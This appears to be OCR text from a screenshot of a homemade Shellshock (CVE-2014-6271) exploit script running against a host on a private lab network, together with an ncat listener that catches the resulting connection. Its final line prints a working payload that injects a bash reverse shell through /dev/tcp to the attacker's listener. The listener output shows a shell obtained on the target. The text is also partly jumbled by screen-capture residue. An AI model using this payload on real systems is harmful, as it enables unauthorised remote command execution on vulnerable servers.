 Terminal
File Edit View Search Terminal Help
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.56.103.
Ncat: Connection from 192.168.56.103:36560.
bash: no job control in this shell
bash-4.2$
Template
GoodBroilerCod
e.txt
problem thing
root@MemeMachine: ~/Documents/Shellshock_script
Edit View Search Terminal Help
$he11$h0ck Vu1ner@bi1ity 3xPlo1t Pr0gRAm
Press "Enter" key to continue...
please type out IP Network address with CIDR notation
For Example: 192.168.0.0/24
192.168.56.0/24
192.168.56.103
valid ip address
192.168.56.103
/status
Which port on your machine do you want reverse shell opened on?
For Example: 1337
9999
Attempting to exploit CVE-2014-6271 on 192.168.56.103
We will attempt to connect back to 192.168.56.102 9999
Starting listener on port 9999
# Option “-e” is deprecated and might be removed in a later version of gnome-terminal.
# Use “-- ” to terminate the options and put the command line to execute after it.
# _g_io_module_get_default: Found default implementation gvfs (GDaemonVfs) for ‘gio-vfs’
# _g_io_module_get_default: Found default implementation dconf (DConfSettingsBackend) for ‘gsettings-backend’
# watch_fast: "/org/gnome/terminal/legacy/" (establishing: 0, active: 0)
# unwatch_fast: "/org/gnome/terminal/legacy/" (active: 0, establishing: 1)
# watch_established: "/org/gnome/terminal/legacy/" (establishing: 0)
We will use the following shell: () { ignored;};/bin/bash -i >& /dev/tcp/192.168.56.102/9999 0>&1